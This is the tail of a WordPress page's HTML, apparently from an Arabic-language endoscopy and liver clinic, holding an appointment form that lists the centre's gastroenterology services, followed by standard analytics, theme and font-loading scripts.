<p><label> رقم التليفون<br />
    <span class="wpcf7-form-control-wrap your-phone"><input type="text" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p> الكشف<br />
     <span class="wpcf7-form-control-wrap service"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="service" value="خدمات أخرى" /><span class="wpcf7-list-item-label">خدمات أخرى</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="مناظير الامعاء الدقيقة" /><span class="wpcf7-list-item-label">مناظير الامعاء الدقيقة</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="مناظير الرئة و الشعب الهوائية" /><span class="wpcf7-list-item-label">مناظير الرئة و الشعب الهوائية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="منظار الموجات الصوتية" /><span class="wpcf7-list-item-label">منظار الموجات الصوتية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="عيادات متخصصة للسمنة و التغذية العلاجية" /><span class="wpcf7-list-item-label">عيادات متخصصة للسمنة و التغذية العلاجية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="كبسولة المعدة" /><span class="wpcf7-list-item-label">كبسولة المعدة</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="التردد الحراري لمرضي الكبد" /><span class="wpcf7-list-item-label">التردد الحراري لمرضي الكبد</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="عيادات متخصصة لخدمات مرضي الكبد و الجهاز الهضمي" /><span class="wpcf7-list-item-label">عيادات متخصصة لخدمات مرضي الكبد و الجهاز الهضمي</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="أشعة الموجات الصوتية علي البطن والحوض" /><span class="wpcf7-list-item-label">أشعة الموجات الصوتية علي البطن والحوض</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="استخدام الارجون لايزر" /><span class="wpcf7-list-item-label">استخدام الارجون لايزر</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="مناظير الأطفال بجميع أنواعها" /><span class="wpcf7-list-item-label">مناظير الأطفال بجميع أنواعها</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="عيادة الجهاز الهضمي والكبد للأطفال" /><span class="wpcf7-list-item-label">عيادة الجهاز الهضمي والكبد للأطفال</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="وحدات مناظير متنقلة للحالات التي يصعب نقلها يتم عملها بالمستشفيات ووحدات الرعاية المركزة" /><span class="wpcf7-list-item-label">وحدات مناظير متنقلة للحالات التي يصعب نقلها يتم عملها بالمستشفيات ووحدات الرعاية المركزة</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="مناظير القنوات المرارية" /><span class="wpcf7-list-item-label">مناظير القنوات المرارية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="ازالة و تفتيت حصوات القنوات المرارية" /><span class="wpcf7-list-item-label">ازالة و تفتيت حصوات القنوات المرارية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="توسيع القنوات المرارية" /><span class="wpcf7-list-item-label">توسيع القنوات المرارية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="علاج الانسداد المراري وتركيب دعامات بلاستيكية ومعدنية" /><span class="wpcf7-list-item-label">علاج الانسداد المراري وتركيب دعامات بلاستيكية ومعدنية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="مناظير الجهاز الهضمي السفلية" /><span class="wpcf7-list-item-label">مناظير الجهاز الهضمي السفلية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="منظار القولون التشخيصي" /><span class="wpcf7-list-item-label">منظار القولون التشخيصي</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="ازالة زوائد القولون" /><span class="wpcf7-list-item-label">ازالة زوائد القولون</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="حقن و ربط البواسير الداخلية" /><span class="wpcf7-list-item-label">حقن و ربط البواسير الداخلية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="تركيب دعامات القولون" /><span class="wpcf7-list-item-label">تركيب دعامات القولون</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="مناظير الجهاز الهضمي العلوية" /><span class="wpcf7-list-item-label">مناظير الجهاز الهضمي العلوية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="مناظير المريء و المعدة و الآثني عشر التشخيصية" /><span class="wpcf7-list-item-label">مناظير المريء و المعدة و الآثني عشر التشخيصية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="تركيب بالون المعدة" /><span class="wpcf7-list-item-label">تركيب بالون المعدة</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="ازالة جسم غريب" /><span class="wpcf7-list-item-label">ازالة جسم غريب</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="ازالة الزوائد" /><span class="wpcf7-list-item-label">ازالة الزوائد</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="توسيع انسداد المرئ و تركيب دعامات" /><span class="wpcf7-list-item-label">توسيع انسداد المرئ و تركيب دعامات</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="حقن و ربط دوالي المريء و المعدة" /><span class="wpcf7-list-item-label">حقن و ربط دوالي المريء و المعدة</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="علاج نزيف قرحة المعدة و الاثني عشر" /><span class="wpcf7-list-item-label">علاج نزيف قرحة المعدة و الاثني عشر</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="service" value="علاج مضاعفات جراحات السمنة عن طريق المنظار" /><span class="wpcf7-list-item-label">علاج مضاعفات جراحات السمنة عن طريق المنظار</span></span></span></span></p>
<p><label> معلومات اخرى<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<p>[recaptcha size:compact]</p>
<p><input type="submit" value="ارسال" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output" role="alert" aria-hidden="true"></div></form></div>		</div>
			<div id="ui--side-content-widget-2">
			<h3><strong></strong></h3>
					</div>
			<div id="ui--side-content-widget-3">
			<h3><strong></strong></h3>
					</div>
		    	</div>

</div><!-- /#side-panel-pusher -->

<div class="ui--fixed-button position--left position--top "><a class="btn btn-normal btn-icon-left ui--side-panel btn-primary ui--animation" data-target="ui--side-content-widget-1" href="javascript:;" style=""><i class="ui--icon fontawesome-time icon-inline-block" style="font-size: 24px;  width: 28px;  height: 28px;"></i></a> </div><script type="text/javascript">// <![CDATA[
		var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
		document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
		// ]]></script>
		<script type="text/javascript">// <![CDATA[
		try{
		var pageTracker = _gat._getTracker("UA-37808265-3");
		pageTracker._trackPageview();
		} catch(err) {} 
	// ]]>
	</script>	<script type="text/javascript">
		jQuery(document).ready(function() {
			if ( jQuery.isFunction(jQuery.fn.UItoTop) ) {
				jQuery().UItoTop({
					text: '<i class="fontawesome-angle-up px24"></i>',
					min: 200,
					inDelay:600,
					outDelay:400,
					scrollSpeed: 500,
					containerID: 'toTop',
					className: 'btn btn-primary',
					containerHoverID: 'toTopHover',
				});
			}
		});
	</script>
<script type="text/javascript" src="https://www.scope-center.com/wp-content/themes/envision/includes/modules/module.to_top/source/to_top.js?ver=2.0.9.5" id="theme-to-top-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.scope-center.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.scope-center.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.scope-center.com/wp-content/themes/envision/lib/js/common.js?ver=2.0.9.5" id="theme-common-js"></script>
<script type="text/javascript" src="https://www.scope-center.com/wp-content/themes/envision/lib/js/modernizr-2.6.2-respond-1.1.0.min.js?ver=2.0.9.5" id="theme-modernizr-js"></script>
<script type="text/javascript" src="https://www.scope-center.com/wp-content/themes/envision/lib/js/noconflict.js?ver=2.0.9.5" id="theme-noconflict-js"></script>
<script type="text/javascript" src="https://www.scope-center.com/wp-content/themes/envision/cloudfw/js/webfont.js?ver=2.0.9.5" id="theme-webfont-js"></script>
<script type="text/javascript" src="https://www.scope-center.com/wp-content/themes/envision/lib/js/jquery.prettyPhoto.js?ver=2.0.9.5" id="theme-prettyphoto-js"></script>
<script type="text/javascript" src="https://www.scope-center.com/wp-content/themes/envision/lib/js/extensions.js?ver=2.0.9.5" id="theme-extensions-js"></script>
<script type="text/javascript" src="https://www.scope-center.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.scope-center.com/wp-content/themes/envision/lib/js/retina.js?ver=2.0.9.5" id="theme-retina-js"></script>
<script type="text/javascript" src="//use.typekit.net/pgb4snz.js"></script>
<script type="text/javascript">try{Typekit.load({
     active: function() {}
});}catch(e){}</script>
<script type="text/javascript">
// <![CDATA[
	var styleElement = document.createElement("style");
		styleElement.type = "text/css";

	var cloudfw_dynamic_css_code = "\r\n\r\n\r\n\t\t#titlebar {background-image: url('http:\/\/envision.wptation.com\/wp-content\/uploads\/2013\/07\/alt-bg-1.jpg');  -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http:\/\/envision.wptation.com\/wp-content\/uploads\/2013\/07\/alt-bg-1.jpg',sizingMethod='scale'); -ms-filter: \"progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http:\/\/envision.wptation.com\/wp-content\/uploads\/2013\/07\/alt-bg-1.jpg', sizingMethod='scale')\";}\r\n\r\n\t\t\r\n\t\t#titlebar-title { }\r\n\r\n\t\t#titlebar-text a {}\r\n\r\n\t\t#titlebar-text a:hover {}\r\n\r\n\t\t#titlebar #breadcrumb {}\r\n\r\n\t\t#titlebar #breadcrumb,\r\n\t\t#titlebar #breadcrumb a {}\r\n\r\n\t\t#titlebar #breadcrumb a:hover {}\r\n\r\n\t\t#titlebar > .container {}\r\n\r\n\t\t";

	if (styleElement.styleSheet) {
		styleElement.styleSheet.cssText = cloudfw_dynamic_css_code;
	} else {
		styleElement.appendChild(document.createTextNode(cloudfw_dynamic_css_code));
	}

	document.getElementsByTagName("head")[0].appendChild(styleElement);

// ]]>
</script>
</body>
</html>

<!-- /This page took 0.389460 seconds to load. --><!-- Memory use: 4,561,240 bytes -->